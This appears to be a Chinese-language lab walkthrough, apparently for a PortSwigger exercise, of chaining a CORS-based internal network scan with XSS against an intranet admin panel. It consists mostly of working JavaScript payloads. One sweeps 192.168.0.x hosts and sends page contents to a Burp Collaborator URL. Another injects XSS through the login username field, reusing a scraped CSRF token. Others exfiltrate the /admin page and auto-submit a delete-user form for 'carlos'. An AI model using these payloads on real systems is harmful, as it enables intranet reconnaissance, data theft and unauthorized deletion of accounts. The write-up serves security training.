
<script>
var q = [], collaboratorURL = 'http://$collaboratorPayload';
for (i = 1; i <= 255; i++) {
q.push(function (url) {
return function (wait) {
fetchUrl(url, wait);
}
}('http://192.168.0.' + i + ':8080'));
}
for (i = 1; i <= 20; i++) {
if (q.length) q.shift()(i * 100);
}
function fetchUrl(url, wait) {
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r => r.text().then(text => {
location = collaboratorURL + '?ip=' + url.replace(/^http:\/\//, '') + '&code=' + encodeURIComponent(text) + '&' + Date.now();
}))
.catch(e => {
if (q.length) {
q.shift()(wait);
}
});
setTimeout(x => {
controller.abort();
if (q.length) {
q.shift()(wait);
}
}, wait);
}
</script>
|


这个脚本用来扫描内网存活 ip 当然 这个脚本的前提是 该受害者是在网站的内网环境中的 也就是说这个脚本我们是直接发给网站管理员的


现在我们已经获得了 网站的内网ip但是在这里呢 我们可以看到这个 网站是处于未登录的状态,我们通过cors并不能带有cookie的访问信息 也就是需要寻找 xss漏洞去进一步利用

这里是去测试 网站的username是否存在 xss漏洞的
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r => r.text().then(text => {
xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>');
}))
}


fetchUrl("http://192.168.0.77:8080", "http://p7xiq4ibj3fr6bawenrcyrjlyc44st.burpcollaborator.net");
</script>
|

<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin onload="new Image().src=\''+collaboratorURL+'?code=\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
}
))
}
fetchUrl("http://192.168.0.77:8080", "http://p7xiq4ibj3fr6bawenrcyrjlyc44st.burpcollaborator.net");
</script>
|



这里可以发现删除页面的form表单

构造xss提交form表单
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin onload="var f=this.contentWindow.document.forms[0];if(f.username)f.username.value=\'carlos\',f.submit()">');
}
))
}
fetchUrl("http://192.168.0.77:8080");
</script>
|